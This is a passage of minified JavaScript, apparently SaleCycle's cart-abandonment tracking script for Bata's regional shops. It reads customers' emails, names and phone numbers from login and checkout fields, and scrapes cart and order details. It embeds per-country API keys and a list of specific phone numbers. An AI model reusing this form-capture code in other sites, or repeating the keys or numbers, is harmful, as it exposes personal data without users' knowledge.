n.name===t&&n.el===e})))try{o.push({selector:s,name:t,el:e}),Object(r.h)(t,(function(t){return i(e,u,l,t,s)}),e)}catch(e){throw e}}))}))}var s=function(e,t,n){for(var r in e.events)({}).hasOwnProperty.call(e.events,r)&&a(t,r,e.events[r],n);e.iFrames&&e.iFrames.forEach((function(e){e.iframeSelector&&e.events&&t.page.querySelectorAll(e.iframeSelector).forEach((function(r){var o=t.page.frameContent(r);if(o)for(var i in e.events)({}).hasOwnProperty.call(e.events,i)&&a(t,i,e.events[i],n,o)}))}))};function c(e){if(e.triggers&&e.triggers.events){var t=function(t,n,r,o,i){var a=[{domEvent:o,targetElement:t,clientSideOnly:!0,name:"TRIGGER:DOM_CHANGE",rebindEvents:n,selector:i}];n?setTimeout((function(){e.scrapeState({},a)}),r):e.scrapeState({},a)};s(e.triggers,e.api,t),e.eventBus.onRebindEvents((function(){s(e.triggers,e.api,t)}))}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(60),o=function(){function e(){this.onsiteTemplateState=new Map}return e.prototype.setTemplateStatusActive=function(e,t){var n=this.onsiteTemplateState.get(e);n?(n.disableAll(),n.setTemplateStatusActive(t)):this.onsiteTemplateState.set(e,new r.a(t))},e.prototype.isActiveTemplate=function(e,t){var n=this.onsiteTemplateState.get(e);return!!n&&n.isActiveTemplate(t)},e.prototype.hasLanguageTemplateAlreadySetup=function(e,t){if(!e||!t)return!1;var n=this.onsiteTemplateState.get(e);return!!n&&n.hasLanguage(t)},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(7),o=n(1),i=n(9),a=n(34),s=n(35),c=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)r[o]=i[a];return r},u=function(e){return{postScrape:function(e,t,n,i,a,s,c){return Object(r.a)(i,"SESSIONID_CHANGED")&&i.push("SESSION_START"),o.a.resolve().then((function(){return!!e.isUserRegistered&&e.isUserRegistered(t,c)})).then((function(e){e&&i.push("USER_REGISTERED")})).then((function(){return!!e.isPurchaseComplete&&e.isPurchaseComplete(t,c)})).then((function(e){return e&&(i.push("PURCHASE_COMPLETE"),i.push("SESSION_COMPLETE")),!1}))},subStates:function(e){var t={},n=function(n){var r;({}).hasOwnProperty.call(e,n)&&(e[n]&&(e[n]instanceof Function?r={state:e[n]}:"object"==typeof e[n]&&e[n].state&&(r=e[n])),r&&(r.promisedState=function(e){for(var t,u=[],l=1;l<arguments.length;l++)u[l-1]=arguments[l];var f=new o.a((function(e,n){t=window.setTimeout((function(){clearTimeout(t),n("timeout")}),5e3)}));return new o.a((function(l,p){var d=o.a.resolve().then((function(){return r.state.apply(r,c([e],u))})).then((function(e){return clearTimeout(t),{name:n,state:e}})).then((function(e){return Object(a.a)(e.state)&&"tagBag"!==n&&(e.state=Object(s.a)(e.state)),e}));return o.a.race([d,f]).then((function(e){return l(e)})).catch((function(e){p({error:i.b(e),name:n})}))}))},t[n]=r))};for(var r in e)n(r);return t}(e)}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return v}));var r=n(45),o=n(46),i=n(47),a=n(48),s=n(49),c=n(50),u=n(52),l=n(12),f=n(53),p=["#login-form-email","#registration-form-email",".shippingEmail",".cc-my-profile-section #email"],d=["#registration-form-fname","#firstName-shipping"],h=["#registration-form-lname","#lastName-shipping"],m=[".loginLink"],g={mobile:["#registration-form-phone","#shippingPhoneNumber","#defaultTelephoneNumber",".cc-my-profile-section #phone"]},v=function(){function e(e){this.api=e}return e.prototype.client=function(){var e=this.api,t=Object(s.a)(e);return t?e.storage.getValue(t.apiKey+"-persisted").then((function(n){return n?(n&&n.customer&&n.customer.phone&&n.customer.phone.mobile&&"+39"===e.fluent.fromValue(n.customer.phone.mobile).replace(/\s/gi,"").done()&&delete n.customer.phone,n&&n.phone&&n.phone.mobile&&"+39"===e.fluent.fromValue(n.phone.mobile).replace(/\s/gi,"").done()&&delete n.phone,e.storage.setValue(t.apiKey+"-persisted",n).then((function(){return t}))):t})).catch((function(e){if("storage.get:timeout"===e||"storage.remove:timeout"===e.message||"storage.set:timeout"===e)return t;if(e instanceof Error)throw e;throw new Error(e)})):null},e.prototype.isPurchaseComplete=function(){return this.api.fluent.request.url().includesSome(["/confirmation","/confirmacion","/confermaordine","/Order-Confirm","/orderconfirmation","/orderPlaced","/order/confirmed"],!0)},e.prototype.getConsent=function(e,t){return Object(u.a)(this.api,e,t)},e.prototype.scrapers=function(){var e=this,t=this.api;return{basket:function(){return Object(i.a)(t)||Object(c.a)(t)},currency:function(){return t.fluent.querySelector("#analyticsCurrencyCode").getAttribute("data-currency").done()},customer:function(){var e=t.fluent.querySelector(m);return{firstName:t.fluent.getStringValue(d).done(),lastName:t.fluent.getStringValue(h).done(),loggedIn:e.exists()&&!e.getAttribute("href").exists()}},phone:function(e){return Object(o.a)(t,g,e)},email:function(e){return Object(r.a)(t,p,e)},order:function(){if(e.isPurchaseComplete()){var n=t.request.getQueryStringParameter("ID"),r=t.fluent.getTextContent(".order-number").done();return{id:n||r}}return null},product:function(){return Object(a.a)(t)},locale:function(){return t.fluent.querySelector("html").getAttribute("lang").done()}}},e.prototype.triggers=function(){var e=this,t=[];return t.push.apply(t,p),t.push.apply(t,d),t.push.apply(t,h),t.push.apply(t,g.mobile),t.push.apply(t,m),{events:{change:t,click:["input#shipping-smsNotification","input#mc-accept","input#mc-notaccept","#marketingOptIn input#accept","#marketingOptIn input#notaccept"]},urlChange:{enabled:!0},watch:[{selector:"#maincontent"},{selector:".cc-cart-container"},{selector:"body",shouldRun:function(){return e.api.fluent.querySelector(".cc-pdp-row").exists()}}]}},e.prototype.getRtmTemplateHelper=function(e){return"SMB"===e.rtmType?f.a:l.a},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return h}));var r=n(2),o=n(9),i=n(5),a=n(66),s=n(25),c={close:{eventName:"RTM_CANCEL_CLOSE",shouldClose:!0,beforeHandler:function(e,t){return e.onBeforeClose(t)}},"consent-opt-in":{eventName:"RTM_CONSENT_OPT_IN",shouldClose:!0,allowExtraState:!0},"consent-opt-out":{eventName:"RTM_CONSENT_OPT_OUT",shouldClose:!0,allowExtraState:!0},submit:{eventName:"RTM_SUBMIT",allowExtraState:!0,beforeHandler:function(e,t){return e.onBeforeSubmit(t)},scrapeHandler:function(e,t){return e.onSubmit(t)},setSentState:function(e,t){e.sentState=t},afterHandler:function(e,t){return e.onAfterSubmit()}},"email-input":{eventName:"RTM_EMAIL_CHANGED",scrapeHandler:function(e,t){return e.onChange(t)}},continue:{eventName:"RTM_CONTINUE",shouldClose:!0,allowExtraState:!0,beforeHandler:function(e,t){e.onBeforeClose(t),e.onBeforeContinue()},afterHandler:function(e,t){e.onContinue(t),e.onAfterContinue()}},redirect:{eventName:"RTM_REDIRECT",shouldClose:!1,allowExtraState:!0,beforeHandler:function(e,t){e.onBeforeRedirect()},afterHandler:function(e,t){var n=t.target;e.onRedirect(n.getAttribute("data-sc-redirect"))}}};function u(e){var t=c[e.toLowerCase()];if(!t)throw new Error("Could not find handler for "+e+" action");return t}function l(e,t,n,r,i,a){var s,c=[{data:{eventType:e,rtmType:n.type,language:n.config.language,rtmIds:n.config.ids},name:"EVENT:"+e}];if(i.scrapeHandler)try{if((s=i.scrapeHandler(r,a))&&s.consent){var u=function(e,t){if(e&&Array.isArray(e.consent)&&0!==e.consent.length){var n={OptIn:"OPT_IN",OptOut:"OPT_OUT",InvalidateOptIn:"INVALIDATE_OPT_IN",InvalidateOptOut:"INVALIDATE_OPT_OUT"};return e.consent.reduce((function(e,r){var o=r.consentType,i=n[o];return i&&e.push({data:{eventType:"RTM_CONSENT_"+i,rtmType:t.type,rtmIds:t.config.ids},name:"EVENT:RTM_CONSENT_"+i}),e}),[])}}(s,n);Array.isArray(u)&&u.length>0&&(c=u)}}catch(e){Object(o.a)(e,t.clientInformation)}t.scrapeState({},c)}function f(e,t,n,r,o,i){var c,u;if(o.scrapeHandler)try{u=o.scrapeHandler(r,i)}catch(e){if(e&&e.type&&"ValidationError"===e.type){var l=null!==(c=n.template.validationMessage)&&void 0!==c?c:e.message;throw new s.a(l,e.elem)}}var f=[{data:{eventType:e,rtmType:n.config.rtmType,rtmIds:n.config.ids,language:n.config.language,rtmState:u},name:"EVENT:"+e}];Object(a.a)(e).scrapeState(u,f,t)}function p(e,t,n,r,i,a,s,c){if(c.target!==s||n.config.controlGroup)return!1;if(c.stopPropagation(),i.beforeHandler&&!1===i.beforeHandler(r,c))return!1;if(r.sentState&&!i.allowExtraState)return a(),!1;var u=i.eventName,p=c.target||document.createElement("a");if(!u)return!0;var d="EAC"===n.config.rtmType||"SMB"===n.config.rtmType||"DOT"===n.config.rtmType?f:l;try{d(u,e,n,r,i,c)}catch(t){if(t&&t.type&&"ValidationError"===t.type)return e.api.fluent.querySelector(t.el).setInnerHTML(t.message),!1;Object(o.a)(t,e.clientInformation)}return i.setSentState&&i.setSentState(r,!0),i.afterHandler&&i.afterHandler(r,c),(i.shouldClose||"true"===p.getAttribute("data-sc-close"))&&a(),!0}function d(e,t,n,r,o,a,s){var c=s.target;if(c){var l=c.getAttribute("data-sc-action");if(l)if(!p(e,0,n,r,u(l),o,a,s))return;var f=c.getAttribute("data-sc-transition-to");if(f){var d=i.a.closest(c,"section"),h=i.a.querySelector('[data-sc-slide="'+f+'"]',t);if(!d||!h)throw new Error('Could not find parent <section> element or section with attribute [data-sc-slide="'+f+'"]');var m=" sc-hidden",g="",v=i.a.closest(c,"section[data-sc-animation]");if(v)"show-hide"===v.getAttribute("data-sc-animation")&&(m=" sc-hidden hide-sc",g="show-sc");d.className+=m,h.className=h.className.replace("sc-hidden",g).replace("hide-sc",g).trim()}}}function h(e,t,n,o,i){var a=Object(r.f)(null==t?void 0:t.querySelectorAll("[data-sc-action]"));if(a&&!(a.length<1)){a.forEach((function(r){var a=r.getAttribute("data-sc-action");if(!!!r.getAttribute("data-sc-transition-on")){var s=p.bind(p,e,t,n,o,u(a),i,r);"email-input"===a?r.addEventListener("focusout",s,!0):(r.addEventListener("click",s,!0),r.addEventListener("touchStart",s,!0))}}));var s=Object(r.f)(t.querySelectorAll("[data-sc-transition-on]"));!s||s.length<1||s.forEach((function(r){var a=r.getAttribute("data-sc-transition-on"),s=d.bind(d,e,t,n,o,i,r);r.addEventListener(a,s,!0)}))}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(3),o=n(7),i=n(2),a=["device"],s=function(e,t){return void 0===t?{changed:!1}:(n=e,o=t,i.a.stringify(n)!==i.a.stringify(o)?{changed:!0,newState:t,oldState:r({},e)}:{changed:!1});var n,o},c=function(e,t){return t?function(e,t){var n=!1,r={};for(var i in t)if({}.hasOwnProperty.call(t,i)&&!Object(o.a)(a,i)){var c=s(e[i],t[i]);c.changed&&(r[i]=c.newState,n=!0)}return n?r:null}(e,t):null}},function(e,t,n){"use strict";n.d(t,"b",(function(){return h})),n.d(t,"a",(function(){return g}));var r=n(3),o=n(0),i=n(11),a=n(2),s=n(8),c=[],u={},l={},f={},p={},d={},h=function(e,t){c.push({callback:t,channelGuid:e})},m=function(e,t){var n,r,s,c,f=function(e){var t,n,r=Object(a.d)().createElement("iframe");r.setAttribute("target","_self"),r.setAttribute("title","SaleCycle Frame "+e.frameGuid.substring(0,8)),r.style.display="none",r.style.height="0px",r.style.width="0px",e.iFrameElement=r,e.frameInDocument=Object(a.d)().head.appendChild(e.iFrameElement),l[e.frameGuid]=e,t=l,p[(n=e).frameGuid]=setTimeout((function(){var e=t,r=n.frameUrl,o=n.frameGuid;e[o].onReadyCallbacks.slice(0).forEach((function(e){e({frameUrl:r,name:"POSTFRAME_UNAVAILABLE"},null)})),delete e[o]}),7500),setTimeout((function(){try{n.frameInDocument.setAttribute("src",n.frameUrlWithGuid)}catch(e){o.noop()}}),0)},h=(n=e,r=t,c=i.a(),d[n]=c,s=n.indexOf("?")>-1?n+"&sc_frame_id="+c:n+"?sc_frame_id="+c,{frameGuid:c,frameUrl:n,frameUrlWithGuid:s,iFrameElement:null,onReadyCallbacks:[r]});return u[h.frameGuid]=h,void Object(a.o)().then((function(){!function(){for(var e in u)({}).hasOwnProperty.call(u,e)&&u[e]&&f(u[e]);u={}}()}))},g=function(e,t){var n=d[e];if(n){var r=f[n];if(r){if(r.isConnected())return t(null,r.postMessage);delete d[e],delete f[n]}if(u[n])return u[n].onReadyCallbacks.push(t);if(l[n])return l[n].onReadyCallbacks.push(t)}m(e,t)},v=function(e){var t=Object(a.d)().createElement("a");return t.href=e,t.host};Object(a.h)("message",(function(e){if(Object(a.q)()!==e.source){var t=v(e.origin||e.originalEvent&&e.originalEvent.origin),n=!1;for(var i in d)if(d[i]&&v(i)===t){n=!0;break}if(n||t===v(s.a.remoteStateStoreUrl)){var u;try{u=a.a.parse(e.data)}catch(e){return void o.noop()}if(u&&u.error)return function(e,t){if(t&&t.error&&!t.frameId)throw new Error(t.error);var n=t.frameId;p[n]&&clearTimeout(p[n]),l[n].onReadyCallbacks.forEach((function(e){return e(t.error)}))}(0,u);(function(e,t){if("FRAME_READY"!==t.messageType)return!1;var n=function(t){return function(e,t){e.postMessage(t,"*")}(e.source,t)},o=t.frameGuid,i=l[o];if(i){clearTimeout(p[o]),delete p[o];var a=r({},i);f[o]={isConnected:function(){return!!e.source},postMessage:n},delete l[o],a.onReadyCallbacks.forEach((function(e){e(null,n)}))}return!0})(e,u)||c.forEach((function(e){u.channelGuid&&u.channelGuid===e.channelGuid&&e.callback(u.err,u.ticket)}))}}}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return f}));var r,o,i=n(5);function a(e,t,n){void 0===n&&(n=this);var r=null,o=null,i=function(){return e.apply(n,o)};return function(){o=arguments,clearTimeout(r),r=setTimeout(i,t)}}var s=function(e,t){window.setTimeout((function(){e.scrapeState({},[{clientSideOnly:!0,rebindEvents:!0,name:"DOMMUTATION"}])}),t||0)},c=[];function u(e){return null===e.canUseMutationObserver&&(e.canUseMutationObserver=!!window.MutationObserver),e.canUseMutationObserver}function l(e,t,n,o){r||(r=s,o>0&&(r=a(s,o))),t.forEach((function(t){var o=new MutationObserver((function(){r(e,t.delay)})),a=(t.context||document).querySelectorAll(t.selector);if(a&&!(a.length<1))for(var s=function(e){(!t.options||!0!==t.options.attributes||Object.keys(t.options).length>1)&&n.forEach((function(n){if(i.a.matches(a[e],n))throw new Error(t.selector+" MATCHES THE BANNED WATCH ELEMENT: "+n+".")})),o.observe(a[e],t.options||{childList:!0,subtree:!0,characterData:!0}),c.push(o)},u=0;u<a.length;u++)s(u)}))}function f(e,t,n,r){void 0===r&&(r=250),l(e,t,n,r),o||(o=function(){return function(e,t,n,r){c.forEach((function(e){e.disconnect()})),c=[],l(e,t,n,r)}(e,t,n,r)},r>0&&(o=a(o,r))),e.eventBus.onRebindEvents(o)}},function(e,t,n){"use strict";function r(e,t){return e.page.matches(t,"#login-form-email")?"LoginForm":e.page.matches(t,"#registration-form-email")?"CreateAccount":e.fluent.request.url().includesSome(["/Checkout-Begin?stage=shipping#shipping","/checkout?stage=shipping#shipping","/checkout"],!0)?e.page.matches(t,".js-click-collect-search-fields .shippingEmail")?"AccountCheckout":"GuestCheckout":e.page.matches(t,".cc-my-profile-section #email")?"EditAccount":null}function o(e,t,n){var o=e.collection.find(n.concat(e.page.querySelectorAll(t)),(function(t){return!!e.strings.firstMatch(e.page.valueOf(t),e.strings.regexList.EMAIL)}));return o?{value:e.page.valueOf(o),source:r(e,o)}:null}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";function r(e,t){return e.page.matches(t,"#registration-form-phone")?"CreateAccount":e.page.matches(t,"#shippingPhoneNumber")?"GuestCheckout":e.page.matches(t,"#defaultTelephoneNumber")?"AccountCheckout":e.page.matches(t,".cc-my-profile-section #phone")?"EditAccount":null}function o(e,t,n){var o=e.collection.find(e.page.querySelectorAll(t.mobile),(function(t){return!!e.page.valueOf(t)})),i=e.fluent.getStringValue(t.mobile).done();return i&&-1===["+393383857363","3283858899","+393389377084","+393477629274","Please enter a phone Number","977740400","+573012791082"].indexOf(i)&&i.length>6?{mobile:i,source:r(e,o)}:null}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";function r(e){var t=e.fluent.querySelector(".cc-content-cart-main"),n=e.fluent.request.url();if(!t.exists()||!n.includesSome(["/cart","/carrello"],!0))return null;var r=e.fluent.getTextContent(".js-shipping-total-value").replace(/\s/g,"").done(),o=e.fluent.querySelector(".js-shipping-discount").exists();("GRATUITO"===r||o)&&(r="0.00");var i={costs:{subtotal:e.fluent.getTextContent('[class*="sub-total"]').replace(/\s/g,"").done(),total:e.fluent.getTextContent('[class*="grand-total"]').replace(/\s/g,"").done()},shipping:{cost:r},keywords:["[[MAINCART]]"],source:"[[MAINCART]]"},a=t.querySelector(".cc-promo-code-details-text");if(a.exists()){var s=t.getTextContent(".order-discount-total").done(),c=a.getTextContent("strong").done();if(!s||!c)return null;i.discount={cost:s,code:c}}i.items=t.querySelectorAll(".cc-cart-product").map((function(t){var n=t.getTextContent(".cc-cart-product-name").done(),r=t.getTextContent([".cc-cart-product-header-id",".cc-attribute .cc-attribute-value"]).split(":").last().clean().done(),o=t.getTextContent(".cc-quantity").toInt().done(),i=t.getTextContent(".cc-original-price").replace(/\s/g,"").done(),a=t.getTextContent('.cc-price[class*="item-total"]').replace(/\s/g,"").done(),s=t.querySelector(".cc-content-image img").getAttribute("srcset").split("?").first().done()||t.querySelector(".cc-container-dis-picture source").getAttribute("data-srcset").split("?").first().done(),c=""+e.page.location().origin+t.querySelector("a").getAttribute("href").split("?").first().done();e.storage.setValue("sc_product_id_url_"+r,c,10080);var u=t.getTextContent(['div[class*="Color"]','div[class*="Warna"]','div[class*="สี"]']).split(":").last().clean().done(),l=t.getTextContent(['div[class*="Taglia"]','div[class*="Talla"]','div[class*="Size"]','div[class*="Ukuran"]','div[class*="ขนาด"]']).split(":").last().clean().done(),f=null;return t.querySelectorAll(".cc-attribute").forEach((function(e){e.getTextContent("span.cc-attribute-label").includesSome(["Marca","Brand","แบรนด์","Merek"],!0)&&(f=e.getTextContent("span.cc-attribute-value").done())})),{quantity:o,costs:{subtotal:a},product:{name:n,id:r,brand:f,costs:{previous:i},inStock:!0,url:c,color:{value:u},size:{value:l},images:{thumbnail:s}}}})).done();var u=t.getTextContent(".cc-summary-item-columnStart .cc-summary-label").done();return i.tagBag={shippingMethod:u},i}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e){var t=e.fluent.querySelector(".product-detail");if(!t.exists())return null;var n=t.getTextContent(".product-name").done(),r=e.fluent.querySelector("#back-in-stock-container").getAttribute("data-pid").done()||t.getTextContent(['.cc-pdp__description__article [data-target="articleNo"]',"b-pdp__description-article"]).split(":").last().clean().done();if(!r)return null;var o=e.fluent.request.url().split("?").first().done(),i=t.getStringValue(".cc-price div").done(),a=t.getTextContent([".cc-pdp-col-description .cc-price-reduced",".pdp-col-description .original-price-striked"]).done();a&&(i=e.fluent.getTextContent(".pdp-col-description .cc-price-discount .format-price-layout:nth-child(2)").clean().done()||e.fluent.querySelector(".cc-pdp-prices .cc-price-discount").getAttribute("content").done()||e.fluent.querySelector(".cc-pdp-prices .cc-sales-reduced").getAttribute("content").done());var s=t.querySelector(".add-to-cart").exists(),c=t.querySelector([".pdp-images-carousel img",".cc-container-dis-picture source"]).getAttribute("srcset").split(" ").first().split("?").first().done(),u=t.getTextContent(".color-value").clean().done(),l=t.getTextContent(".size-value").clean(),f=e.fluent.querySelector(".cc-brand-img img").getAttribute("title").done();return e.storage.setValue("sc_product_id_url_"+r,o,10080),{name:n,id:r,brand:f,costs:{singleItem:i,previous:a},inStock:s,url:o,color:{value:u},size:{value:l.includes("Seleccionar Talla",!0)?null:l.done()},images:{thumbnail:c}}}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r={IT:{apiKey:"7ff2385b-4701-4b31-bf29-3141436b6dfd",v1Id:21897},ES:{apiKey:"b39d2f33-dfc5-403f-8a7a-8f85dfcfe581",v1Id:21898},IN:{apiKey:"a60068d2-eaa3-48b1-b6df-7bd25a59eda0",v1Id:21899},ID:{apiKey:"f9721b6e-89dc-4b54-8896-e6c8fbe6e2ce",v1Id:21902},TH:{apiKey:"e0a8b3b4-1f5e-4900-8a0a-35361316365c",v1Id:21901},MY:{apiKey:"22e5dffb-4b48-4b61-bbd0-b431b1990dde",v1Id:21900},CL:{apiKey:"d30c8975-c9cc-4e4c-b6a8-a915bf703c89",v1Id:22108},PE:{apiKey:"9d054040-deb5-48ae-b4bd-beb68629914e"},CO:{apiKey:"543d821c-c1ba-4e42-81a3-09e62f6de82a"},CZ:{apiKey:"14559029-5fc1-46b5-b365-961e3651ceeb"},SK:{apiKey:"6a221cb1-c204-4a7f-8937-c03554a4ecac"}};function o(e){var t=e.fluent.request.url();if(t.includesSome(["bata.com/th/en/","bata.com/id/en/","/en-TH/","/en_ID/"],!0))return null;var n=t.split("bata.").last().split("/").first().toUpperCase().done();t.includes("demandware",!0)?n=t.split("/").getAt(6).split("_").last().done():t.includes("bata.com.",!0)?n=t.split("bata.com.").last().split("/").first().toUpperCase().done():t.includes("bata.com/",!0)&&t.includes("/Checkout-",!0)?n=t.split("bata.com/").last().split("/Checkout-").first().split("_").last().toUpperCase().done():t.includes("bata.com/",!0)?n=t.split("bata.com/").last().split("/").first().toUpperCase().done():t.includes("bata.co",!0)&&(n=t.split("bata.co.").last().split("/").first().toUpperCase().done());var o=r[n];return t.includes("dev-cc.bata.com",!0)?null:o?{v1Id:o.v1Id,apiKey:o.apiKey}:null}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(1);function o(e){var t=e.fluent.querySelector(".product-summary-block"),n=e.fluent.request.url();if(!t.exists()||!n.includesSome(["/Checkout-Begin?stage=shipping#","/checkout"],!0))return null;var o=e.fluent.getTextContent(".sub-total"),i=e.fluent.getTextContent(".grand-total-sum");if(!o.exists()||!i.exists())return null;var a={costs:{subtotal:o.done(),total:i.done()},shipping:{cost:e.fluent.getTextContent([".js-shipping-total-discount",".js-shipping-total"]).done()},keywords:["[[CHECKOUT]]"]},s=e.fluent.querySelector(".cc-promo-code-details-text");if(s.exists()){var c=s.getTextContent("strong").done(),u=e.fluent.getTextContent(".order-discount-total").done();if(!u||!c)return null;a.discount={cost:u,code:c}}var l=t.querySelectorAll(".cc-cart-item").map((function(n,r){var o=n.getTextContent(".cc-prod-name").clean().done();if(!o)return null;var i,a,s,c,u,l=t.querySelectorAll("div.analytics-product").getAt(r).getAttribute("data-brand").done();if(n.querySelectorAll(".cc-content-attributes .cc-attribute").forEach((function(e){var t=e.getTextContent(".cc-attribute-label");t.includesSome(["Size","Taglia","Talla","Ukuran","ขนาด"],!0)&&!t.includesSome(["Tipe","Type","ประเภท"],!0)&&(i={label:e.getTextContent(".cc-attribute-label").done(),value:e.getTextContent(".cc-attribute-value").done()}),t.includesSome(["Color","Colour","Colore","Warna","สี"],!0)&&(a={label:e.getTextContent(".cc-attribute-label").done(),value:e.getTextContent(".cc-attribute-value").done()}),t.includesSome(["Price","Prezzo","Precio","Harga","ราคา"],!0)&&(s=e.getTextContent(".cc-price").done(),c=e.getTextContent(".cc-price-reduced").done()),t.includesSome(["Quantity","Quantità","Cantidad","Jumlah","จำนวน"],!0)&&(u=e.getTextContent(".cc-attribute-value").clean().toInt().done())})),!u||!s)return null;var f=n.getTextContent([".cc-prod-card-price div:nth-child(2)",".cc-prod-card-price"]).clean().done(),p=n.querySelector(".cc-container-dis-picture img").getAttribute("src").split("?").first()||n.querySelector("img").getAttribute("data-src").split("?").first(),d=p.split("/").last().split("-").first().split("_").first().done(),h=e.page.location().origin,m={quantity:u,costs:{subtotal:f},product:{name:o,brand:l,id:d,url:h,costs:{singleItem:s,previous:c},inStock:!0,color:a,size:i,images:{thumbnail:p.done()}}},g="sc_product_id_url_"+d;return e.storage.getValue(g).then((function(e){return e&&(m.product.url=e),m}))})).done(),f=e.fluent.getTextContent(".shipping-method-block .col-radio.active .display-name").done();return a.tagBag={shippingMethod:f},a.items=[],r.a.all(l).then((function(e){var t;return(t=a.items).push.apply(t,e),a}))}},function(e,t,n){var r;!function(o){var i=o.Promise,a=i&&"resolve"in i&&"reject"in i&&"all"in i&&"race"in i&&function(){var e;return new i((function(t){e=t})),"function"==typeof e}();t?(t.Promise=a?i:T,t.Polyfill=T):void 0===(r=function(){return a?i:T}.call(t,n,t,e))||(e.exports=r);var s=function(){};function c(e){return"[object Array]"===Object.prototype.toString.call(e)}var u,l="undefined"!=typeof setImmediate?setImmediate:setTimeout,f=[];function p(){for(var e=0;e<f.length;e++)f[e][0](f[e][1]);f=[],u=!1}function d(e,t){f.push([e,t]),u||(u=!0,l(p,0))}function h(e){var t=e.owner,n=t.state_,r=t.data_,o=e[n],i=e.then;if("function"==typeof o){n="fulfilled";try{r=o(r)}catch(e){y(i,e)}}m(i,r)||("fulfilled"===n&&g(i,r),"rejected"===n&&y(i,r))}function m(e,t){var n;try{if(e===t)throw new TypeError("A promises callback cannot return that same promise.");if(t&&("function"==typeof t||"object"==typeof t)){var r=t.then;if("function"==typeof r)return r.call(t,(function(r){n||(n=!0,t!==r?g(e,r):v(e,r))}),(function(t){n||(n=!0,y(e,t))})),!0}}catch(t){return n||y(e,t),!0}return!1}function g(e,t){e!==t&&m(e,t)||v(e,t)}function v(e,t){"pending"===e.state_&&(e.state_="sealed",e.data_=t,d(S,e))}function y(e,t){"pending"===e.state_&&(e.state_="sealed",e.data_=t,d(w,e))}function b(e){var t=e.then_;e.then_=void 0;for(var n=0;n<t.length;n++)h(t[n])}function S(e){e.state_="fulfilled",b(e)}function w(e){e.state_="rejected",b(e)}function T(e){if("function"!=typeof e)throw new TypeError("Promise constructor takes a function argument");if(this instanceof T==!1)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],function(e,t){function n(e){y(t,e)}try{e((function(e){g(t,e)}),n)}catch(e){n(e)}}(e,this)}T.prototype={constructor:T,state_:"pending",then_:null,data_:void 0,then:function(e,t){var n={owner:this,then:new this.constructor(s),fulfilled:e,rejected:t};return"fulfilled"===this.state_||"rejected"===this.state_?d(h,n):this.then_.push(n),n.then},catch:function(e){return this.then(null,e)}},T.all=function(e){if(!c(e))throw new TypeError("You must pass an array to Promise.all().");return new this((function(t,n){var r=[],o=0;function i(e){return o++,function(n){r[e]=n,--o||t(r)}}for(var a,s=0;s<e.length;s++)(a=e[s])&&"function"==typeof a.then?a.then(i(s),n):r[s]=a;o||t(r)}))},T.race=function(e){if(!c(e))throw new TypeError("You must pass an array to Promise.race().");return new this((function(t,n){for(var r,o=0;o<e.length;o++)(r=e[o])&&"function"==typeof r.then?r.then(t,n):t(r)}))},T.resolve=function(e){return e&&"object"==typeof e&&e.constructor===this?e:new this((function(t){t(e)}))},T.reject=function(e){return new this((function(t,n){n(e)}))}}("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=["#shipping-smsNotification","input#mc-accept","input#mc-notaccept","#marketingOptIn #accept","#marketingOptIn #notaccept"],o=["#shipping-smsNotification","input#mc-accept","#marketingOptIn #accept"];function i(e,t,n){var i=e.page.querySelector(o);if(!i||!t||!Array.isArray(n))return null;var a=r.some((function(t){return n.some((function(n){return e.page.matches(n,t)}))}));if(!e.fluent.request.url().includesSome(["/pe/","/cl/","/co/"],!0)&&!a)return null;var s=t.email;return s&&s.value?[{consentType:i.checked?"OptIn":"InvalidateOptIn",source:s.source,dataType:"Email",value:s.value}]:null}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r,o=n(24),i=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return i(t,e),t.prototype.shouldRTMDisplay=function(){var e=this.api;return e.fluent.querySelector("#checkout-main[data-checkout-stage=shipping]").exists()||e.fluent.request.url().includesSome(["/carrello","/cart"],!0)&&e.fluent.querySelector("#cartLineItems").exists()},t}(o.a)},function(e,t,n){"use strict";var r=n(55);t.a=r.a},function(e,t,n){"use strict";var r=n(21);t.a=function(e,t,n){return new r.b(e,t,n)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(){this.entries={}}return e.prototype.getRtmManagerValues=function(){var e=this;return Object.keys(this.entries).map((function(t){return e.entries[t]}))},e.prototype.set=function(e,t){this.entries[e.trim()]=t},e.prototype.get=function(e){return this.entries[e.trim()]},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(0),o=n(8),i=n(9),a=function(){function e(e){this.featureInterface=e,this.subscribers=[],this.createSocket()}return e.prototype.subscribe=function(e){this.subscribers.push(e)},e.prototype.onClose=function(e){var t=this;r.noop(),this.testHooks.rtmSocketEvent("DISCONNECTED"),void 0===this.retryInterval&&(this.retryInterval=window.setInterval((function(){if(t.isSocketReady())return clearInterval(t.retryInterval),void delete t.retryInterval;t.createSocket(!0)}),2500))},e.prototype.onError=function(e){r.noop()},e.prototype.onOpen=function(e){this.testHooks.rtmSocketEvent("CONNECTED"),r.noop()},e.prototype.onMessage=function(e){try{var 